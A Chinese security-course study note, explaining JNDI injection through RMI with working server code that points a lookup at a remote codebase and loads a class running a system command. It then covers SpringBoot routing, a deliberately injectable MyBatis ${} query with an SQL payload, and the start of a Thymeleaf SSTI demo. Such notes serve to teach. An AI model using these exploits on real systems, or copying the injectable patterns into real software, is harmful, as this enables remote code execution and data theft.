| 是否直接反序列化 | ✔ | ❌ |
| 是否涉及 class 下载 | ❌ | ✔(旧版本) |
| 主要利用方式 | gadget 链 | 远程 class / 本地类 |
核心结论(一句话击穿)
你学的是 【普通 Java RMI 远程调用】 但漏洞工具用的是 【JNDI + RMI 命名服务】 ✅ 两者完全不是一个东西! 所以本地没有服务器的类,依然能执行代码!
一、先分清两个完全不同的 RMI
1. 你学到的:普通 RMI(你发的这段)
- 作用:远程调用方法、传输 Java 对象
- 规则:返回序列化对象 → 本地必须有这个类 → 才能反序列化
- 限制:本地没有类 → 直接报错,无法运行
- 这是标准 RMI 用法
2. 漏洞用的:JNDI + RMI 命名服务(Registry)
- 作用:查找对象,不是调用方法
- 核心魔法 :RMI 服务不返回自定义对象 ,而是返回 JDK 内置的 Reference 对象
- 关键:
Reference是 Java 自带的类!本地天生就有! 不需要服务器的类!
二、漏洞工具的真实流程(完美回答你的疑问)
你的 JNDI-Injection-Exploit 工具启动的是 RMI 命名服务,流程是这样的:
lookup("rmi://127.0.0.1:1099/xxx")- 请求 RMI 服务
- RMI 返回:Reference(JDK 自带类,本地 100% 存在)✅ 不违反你说的 RMI 规则✅ 不需要服务器的类✅ 直接反序列化成功(因为是 JDK 自带类)
- JVM 解析 Reference 发现里面有两个关键信息:
factory:恶意类名codebase:http://127.0.0.1:8180/(远程下载地址)
- JVM 自动远程下载类 本地没有这个类?没关系,自动去远程下载!
- 加载恶意类 → 执行静态代码 → 弹计算器
JNDI-Injection & marshalsec 实现原理:
以RMI调用为例,核心流程是通过RMI服务绑定恶意类引用,诱导目标系统加载并执行:
-
启动RMI注册表:监听指定端口(通常是1099),用于管理远程对象的注册和查找。
javaRegistry registry = LocateRegistry.createRegistry(1099);这里,
createRegistry(1099)方法启动 RMI 注册表,并监听在端口 1099 上。 -
注册远程对象 :服务器创建
Reference对象(包含恶意类信息),包装后绑定到RMI注册表。java// Reference参数说明: // className:远程加载时使用的类名 // classFactory:需要实例化的类名(恶意类) // classFactoryLocation:恶意类的远程地址(支持file/ftp/http等) Reference reference = new Reference("Calc", "Calc", "http://localhost/"); // 将Reference包装为RMI可识别的对象 ReferenceWrapper wrapper = new ReferenceWrapper(reference); // 绑定到注册表,名称为"calc" registry.bind("calc", wrapper); -
客户端查找远程对象 :目标系统通过
lookup()方法从RMI注册表获取恶意对象的代理。javaObject remoteObject = context.lookup("rmi://47.94.236.117:1099/calc"); -
触发恶意代码执行 :目标系统在获取代理对象时,会从
classFactoryLocation下载恶意类(如Calc.class)并实例化,构造方法中的恶意代码(如执行系统命令)被执行。
完整代码示例:
java
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.server.Reference;
import java.rmi.server.ReferenceWrapper;
public class RMIServer {
public static void main(String[] args) throws Exception {
// 1. 创建 RMI 注册表并监听在 1099 端口上
Registry registry = LocateRegistry.createRegistry(1099);
// 2. 创建包含恶意类信息的 Reference 对象
// className: 远程加载时使用的类名
// classFactory: 要实例化的恶意类名
// classFactoryLocation: 恶意类的远程地址(HTTP服务器)
Reference reference = new Reference("Calc", "Calc", "http://localhost/");
// 3. 将Reference包装为RMI可处理的对象
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
// 4. 绑定到RMI注册表,名称为"calc"
registry.bind("calc", wrapper);
}
}
import java.lang.Runtime;
// 恶意类:构造方法中执行系统命令(打开远程桌面)
public class Calc {
public Calc() throws Exception{
Runtime.getRuntime().exec("mstsc");
}
}JNDI-Injection & marshalsec 区别:
两者都是JNDI注入利用工具,但对不同JDK版本的支持不同:
| 工具\服务\JDK版本 | JDK 17 | JDK 11 | JDK 8u362 | JDK 8u112 |
|---|---|---|---|---|
| LDAP - marshalsec | 支持 | 支持 | 支持 | 支持 |
| RMI - marshalsec | 不支持 | 不支持 | 不支持 | 支持 |
| LDAP - JNDI-Injection | 不支持 | 不支持 | 不支持 | 支持 |
| RMI - JNDI-Injection | 不支持 | 不支持 | 不支持 | 支持 |
关键结论:
- RMI和LDAP都可用于远程调用恶意类执行代码。
- 攻击中常用
jndi-inject和marshalsec工具生成恶意服务。 - JDK高版本会限制RMI和LDAP的利用(
marshalsec对LDAP有部分高版本绕过能力)。 - 除了直接调用
InitialContext.lookup(),其他间接调用该方法的类(如JdbcRowSetImpl)也可能成为注入入口。

第38天:JavaEE应用&SpringBoot
@Controller 做 Web 后端的核心能力
加了这个注解的类,SpringBoot 会自动识别它为HTTP 请求处理器,能实现 Web 后端的核心功能:
- 绑定前端访问的路由 (配合
@GetMapping/@PostMapping/@RequestMapping); - 接收前端传入的参数 (配合
@RequestParam/@RequestBody/@PathVariable); - 处理请求后响应结果(两种方式,对应你不同的漏洞场景)。
知识点:
- JavaEE-SpringBoot-WebAPP&路由:涉及SpringBoot Web应用中HTTP请求的路由映射、参数传递和响应处理,是Web应用交互的基础,也是安全防护的第一道关口(如参数校验、请求方法限制等)。
- JavaEE-SpringBoot-Mybatis&注入:MyBatis作为ORM框架,若使用不当可能导致SQL注入漏洞,需掌握其安全使用方式。
- JavaEE-SpringBoot-Thymeleaf&SSTI:Thymeleaf模板引擎在特定场景下可能存在服务器端模板注入(SSTI),需了解其漏洞原理和防御措施。
演示案例:
- SpringBoot-Web应用-路由响应:展示SpringBoot如何处理HTTP请求的路由映射、参数传递和数据响应。
- SpringBoot-数据库应用-Mybatis:演示MyBatis操作数据库的基本流程及潜在的SQL注入风险。
- SpringBoot-模版引擎-Thymeleaf:说明Thymeleaf模板渲染机制及SSTI漏洞的产生与利用。
Spring Boot是由Pivotal团队提供的一套开源框架,可以简化spring应用的创建及部署。它提供了丰富的Spring模块化支持,可以帮助开发者更轻松快捷地构建出企业级应用。Spring Boot通过自动配置功能,降低了复杂性,同时支持基于JVM的多种开源框架,可以缩短开发时间,使开发更加简单和高效。
SpringBoot-Web应用-路由响应
参考:https://springdoc.cn/spring-boot/
1、路由映射:
@RequestMapping, @GetMapping, 和 @PostMapping 注解用于定义HTTP请求的映射路径。
@RequestMapping 是通用注解,而 @GetMapping 和 @PostMapping 是其简化形式,分别用于处理GET和POST请求。
从安全角度看,明确请求方法(GET/POST)可减少越权请求风险。例如,敏感操作(如修改数据)应限制为POST方法,避免通过GET请求直接执行(GET请求参数会暴露在URL中,易被记录和篡改)。
2、参数传递:
@RequestParam 注解用于从HTTP请求中提取参数,使得控制器方法可以访问并使用这些参数。
参数传递是安全风险的高发点,未校验的参数可能导致XSS、注入等漏洞。例如,若直接将@RequestParam获取的参数拼接进SQL或模板渲染,可能引发安全问题。
3、数据响应:
@RestController 注解用于标识一个类是RESTful风格的控制器,它包含了 @ResponseBody 和 @Controller 的功能。
@ResponseBody 表示方法的返回值将直接作为HTTP响应体返回给客户端。
@Controller 通常用于标识传统的MVC控制器,而 @RestController 更适用于RESTful风格的控制器。
响应数据若包含敏感信息(如用户密码),需进行脱敏处理;同时,响应格式(如JSON/HTML)需根据场景控制,避免因错误配置导致数据泄露。
创建SpringDemo项目
修改服务器URL:https://start.aliyun.com(速度更快版本更稳定),而且Spring官方(https://start.spring.io)不再提供旧版本的初始化配置,无法选择Java8
选择Spring Web
创建cn.wusuowei.springdemo.controller.IndexController
以下是对 IndexController 类的分析:
- 注解说明:
@RestController 注解表示这是一个控制器类,专门用于处理RESTful请求,同时它也包含了 @ResponseBody 和 @Controller 的功能。
使用 @RequestMapping 注解指定了类中所有方法的基本路径,即这些方法的映射路径的前缀。 - GET请求处理:
getindex() 方法用于处理GET请求,映射路径是 "/xiaodiget"。
get_g() 方法用于处理GET请求,映射路径是 "/xiaodiget_g",并且使用 @RequestParam 注解来接收名为 "name" 的参数。 - POST请求处理:
getpost() 方法用于处理POST请求,映射路径是 "/xiaodipost"。
get_p() 方法用于处理POST请求,映射路径同样是 "/xiaodipost_p",并且同样使用 @RequestParam 注解来接收名为 "name" 的参数。 - 注解的简化形式:
在注释中也提到了使用 @GetMapping 和 @PostMapping 的简化形式,这两者分别等同于 @RequestMapping 中指定了请求方法的注解。
java
package cn.wusuowei.springdemo.controller;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.*;
@RestController // 等同于@Controller + @ResponseBody,返回值直接作为响应体
public class IndexController {
// 指定GET请求的访问路由:/xiaodiget
// @RequestMapping(value = "/xiaodiget", method = RequestMethod.GET) 等价于 @GetMapping("/xiaodiget")

@RequestMapping(value = "/xiaodiget", method = RequestMethod.GET)
public String getindex() {
return "get test"; // 直接返回字符串作为响应
}
// 指定POST请求的访问路由:/xiaodipost
// @RequestMapping(value = "/xiaodipost", method = RequestMethod.POST) 等价于 @PostMapping("/xiaodipost")
@RequestMapping(value = "/xiaodipost", method = RequestMethod.POST)
public String getpost() {
return "post test";
}
// 处理带参数的GET请求:/xiaodiget_g?name=xxx
@RequestMapping(value = "/xiaodiget_g", method = RequestMethod.GET)
public String get_g(@RequestParam String name) { // @RequestParam接收URL中的name参数
return "get test" + name; // 直接拼接参数返回,存在XSS风险(若name包含恶意脚本)
}
// 处理带参数的POST请求:/xiaodipost_p,参数在请求体中
@RequestMapping(value = "/xiaodipost_p", method = RequestMethod.POST)
public String get_p(@RequestParam String name) {
return "post test" + name; // 同样存在XSS风险
}
}

这个注解,其实和之前的servlet的@WebServlet(name = "helloServlet", value = "/hello-servlet")
差不多,理解为映射路由就行。
SpringBoot-数据库应用-Mybatis

这里选了就不需要再pom.xml加了。
现在MySQL的相关依赖已经加入,但是对于端口和MySQL的账号密码还没设置,所以现在开始设置MySQL
(1)配置资源,要在resource文件下配置
(1)有两种创建配置文件的方法,要用哪一种呢?
一种创建文件的方法是直接在application.properties里面配置
配置文件如下
java
spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver
spring.datasource.url=jdbc:mysql://localhost:3306/blog?useUnicode=true&characterEncoding=utf8
spring.datasource.username=root
spring.datasource.password=123456这个文件前面都带有spring.datasource的前缀并且管理起来也不方便
所以另外一种创建配置类的方法是,创建一个application.yml的yml文件,使得结构清晰,方便管理
并且yml文件的书写方法方便快捷,如下
java
spring:
datasource:
url: jdbc:mysql://localhost:3306/blog? useUnicode=true&characterEncoding=utf8
username: root
password: 123456
driver-class-name: com.mysql.cj.jdbc.Driver注意:yml文件的顶格和空格代表了上下级关系,所以这个顶格不能去掉。
创建User类用来操作数据库数据
java
4、创建User类用来操作数据库数据
package cn.xiaodisec.springbootmybatils.entity;
// 代表用户实体的实体类(与数据库表admin的字段对应)
public class User {
private Integer id; // 对应数据库id字段
private String username; // 对应数据库username字段
private String password; // 对应数据库password字段
// getter和setter方法:用于访问和修改私有属性
public Integer getId() {
return id;
}
public void setId(Integer id) {
this.id = id;
}
public String getUsername() {
return username;
}
public void setUsername(String username) {
this.username = username;
}
public String getPassword() {
return password;
}
public void setPassword(String password) {
this.password = password;
}
// 重写 toString() 以便于日志记录和调试(打印对象时显示字段值)
@Override
public String toString() {
return "User{" +
"id=" + id +
", username='" + username + '\'' +
", password='" + password + '\'' +
'}';
}
}5、创建Mapper动态接口代理类实现
java
package cn.xiaodisec.springbootmybatils.mapper;
import cn.xiaodisec.springbootmybatils.entity.User;
import org.apache.ibatis.annotations.Insert;
import org.apache.ibatis.annotations.Mapper;
import org.apache.ibatis.annotations.Select;
import java.util.List;
@Mapper // 标识为MyBatis的Mapper接口,MyBatis会自动生成实现类
public interface UserMapper {
// 选择所有用户的SQL查询(查询admin表所有数据)
@Select("select * from admin ")
public List<User> findAll();
// 根据特定id选择用户的SQL查询(固定查询id=1的数据,无参数,无注入风险)
@Select("select * from admin where id=1")
public List<User> findID();
}6、创建Controller实现Web访问调用
java
package cn.xiaodisec.springbootmybatils.controller;
import cn.xiaodisec.springbootmybatils.entity.User;
import cn.xiaodisec.springbootmybatils.mapper.UserMapper;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
import java.util.List;
@RestController // REST风格控制器,返回JSON数据
public class GetadminController {
@Autowired // 自动注入UserMapper实例(由Spring容器管理)
private UserMapper UserMapper;
// 访问路由:/getadmin,查询所有用户
@GetMapping("/getadmin")
public List<User> getadmindata(){
List<User> all = UserMapper.findAll(); // 调用Mapper方法查询数据
return all; // 返回查询结果(自动转为JSON)
}
// 访问路由:/getid,查询id=1的用户
@GetMapping("/getid")
public List<User> getadminid(){
List<User> all = UserMapper.findID();
return all;
}
}
数据库返回的是一行行的表格数据(结果集) ,List<User> 是装 Java 对象的集合 ,MyBatis 自动把每一行表格数据 → 封装成一个 User 对象 → 全部塞进 List 集合 ,所以你的代码可以直接用 List<User> 接收结果。
分步拆解底层流程(结合你的代码)
你的代码:
@Select("select * from admin")
List<User> findAll();List<User>为啥可以接受数据库查询结果
第一步:数据库执行 SQL,返回「原始结果集」
执行 select * from admin 后,MySQL 给 Java 返回的是一个 JDBC 结果集(ResultSet),长这样:
| id | username | password |
|---|---|---|
| 1 | zhangsan | 123456 |
| 2 | lisi | 654321 |
这是数据库原生数据,Java 根本看不懂表格,必须转换成 Java 对象。
第二步:MyBatis 自动做「行 → 对象」映射(最关键)
MyBatis 会逐行扫描结果集 ,按照这 3 条规则,把一行数据变成一个 User 对象:
-
字段名完全匹配 数据库列名
id→ User 类字段id数据库列名username→ User 类字段username -
调用 Setter 方法赋值 框架自动调用:
user.setId(1); user.setUsername("zhangsan"); user.setPassword("123456"); -
无参构造创建对象 你的 User 类没有写构造方法,Java 会自动生成默认无参构造:
User user = new User(); // MyBatis底层自动执行
✅ 结果:1 行数据 = 1 个 User 对象
第三步:MyBatis 自动把对象装进「List 集合」
数据库查询出 N 行数据 → 生成 N 个 User 对象 MyBatis 会自动创建一个 List<User> 集合,把所有 User 对象放进去:
List<User> list = new ArrayList<>();
list.add(user1);
list.add(user2);
...第四步:返回集合给你的代码
最后 MyBatis 把这个装满 User 对象的 List 直接返回,所以你的代码可以直接写:
List<User> all = UserMapper.findAll();必须满足的 3 个前提(缺一不可)
为什么你的 User 类可以被自动封装?必须满足这 3 点:
- 实体类字段名 = 数据库表列名(大小写不敏感)
- 实体类有无参构造方法(默认自带,不用写)
- 实体类有 Setter 方法(MyBatis 只能用 Setter 赋值)
org.apache.ibatis 是 MyBatis 框架的官方包名!
安全危险:mybatis sql语句注入风险(java的sql注入很少,黑盒很看运气)
MyBatis中SQL注入的核心原因是使用**${}语法拼接参数(直接替换参数值,不做预编译),而#{}语法**会将参数视为字符串,自动添加引号并预编译,可避免注入。
先修改相关文件模仿情景
UserMapper:
java
@Mapper
public interface UserMapper {

// 使用${id}拼接参数(危险!无预编译,直接替换)
@Select("select * from admin where id like '%${id}%'")
public List<User> findAll(Integer id);GetadminController:
java
// 接收用户传入的id参数并传入Mapper
@GetMapping("/getadmin")
public List<User> getadmindata(@RequestParam Integer id){
List<User> all = UserMapper.findAll(id);
return all;


}此时,若用户传入id参数为1' or '1'='1,拼接后的SQL为select * from admin where id like '%1' or '1'='1%',会查询所有数据,导致注入。
这里注意要把前面的Integer 改成String。没看懂xd的为啥#没编码也可以成功



但是小迪的又改成Integer了
黑盒的话
白盒直接搜${
SpringBoot-模版引擎-Thymeleaf
-不安全的模版版本

日常开发中:语言切换页面,主题更换等传参导致的SSTI注入安全问题
漏洞参考:https://mp.weixin.qq.com/s/NueP4ohS2vSeRCdx4A7yOg
1、创建ThyremeafDemo项目
2、使用模板渲染,必须在resources目录下创建templates存放html文件
index.html
java
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org"> <!-- 引入Thymeleaf命名空间,支持th:*属性 -->
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body >
<!-- th:text="${data}":将后端传入的data变量值渲染到span标签中(会自动转义HTML,默认防御XSS) -->
<span th:text="${data}">小迪安全</span>
</body>
</html>test.html
java
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>xiaodi</title>
</head>
<body>
xiaodisec
</body>
</html>3、创建Controller实现Web访问调用
java
package cn.xiaodisec.thyremeafdemo.controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
//@Controller

@RestController // 问题点:@RestController包含@ResponseBody,会将返回值作为字符串直接返回,而非渲染模板
public class ThyremeafController {
@RequestMapping(value = "/index")
public String index(Model model) {
model.addAttribute("data", "hello xiaodi"); // 向模板传递data变量
//@RestController:index被当作字符串返回,不渲染模板
//@Controller:index被当作模板文件名(resources/templates/index.html)渲染
return "index";
}
@RequestMapping(value = "/test")
public String index() {
// 同上,@RestController返回"test"字符串,@Controller渲染test.html
return "test";
}
}遇到问题:路径访问并没有从模板渲染,而是当成字符串显示操作


原因:@RestController包含了 @ResponseBody 和 @Controller 的功能。@ResponseBody 会使方法返回值直接作为响应体(字符串),而非模板文件名,因此不会触发模板渲染。
解决方式:更换为@Controller(无@ResponseBody),此时返回值会被视为模板文件名,从resources/templates目录下查找并渲染。

好像xd对springboot开发也不是特别熟悉。
一、导入的类详解
import org.springframework.ui.Model; // 数据载体:向模板传递数据
import org.springframework.web.bind.annotation.RequestMapping; // 映射URL路径
import org.springframework.web.bind.annotation.RestController; // 问题根源所在| 类/注解 | 所属模块 | 核心作用 |
|---|---|---|
Model |
spring-web |
数据容器 ,类似Map结构,用于在Controller和View之间传递数据 |
@RequestMapping |
spring-web |
路由映射,将HTTP请求路径绑定到处理方法上 |
@RestController |
spring-web |
组合注解 = @Controller + @ResponseBody,默认返回JSON/字符串而非视图 |
二、数据如何传给模板(核心机制)
数据流转示意图
浏览器请求 /index
↓
ThyremeafController.index(Model model) ← Spring自动注入Model对象
↓
model.addAttribute("data", "hello xiaodi") ← 键值对存入Model
↓
return "index" ← 返回模板文件名(不带.html后缀)
↓
Thymeleaf引擎查找 resources/templates/index.html
↓
模板解析 th:text="${data}" → 替换为 "hello xiaodi"
↓
渲染后的HTML返回给浏览器关键代码拆解
@RequestMapping(value = "/index")
public String index(Model model) { // Spring自动创建并注入Model对象
model.addAttribute("data", "hello xiaodi"); // 向Model中添加属性
return "index"; // 告诉Spring用哪个模板
}Model的本质 :Model是Spring的接口,底层通常是BindingAwareModelMap,你可以把它理解为一个专门给模板用的HashMap。
暂时知道数据流就行。
安全问题:
日常开发中:语言切换页面,主题更换等传参导致的SSTI注入安全问题。
SSTI(服务器端模板注入)指攻击者通过控制模板渲染的变量或模板文件名,注入恶意模板代码,执行任意命令或读取敏感信息。
例如:更换中英文页面模板


1. 创建如下的控制器实现Web访问调用,和渲染模板文件
ThyremeafController.java
java
@Controller // 使用@Controller确保返回值作为模板名渲染
//@RestController
public class ThyremeafController {
// 接收lang参数,作为模板文件名渲染(危险!直接使用用户输入作为模板名)
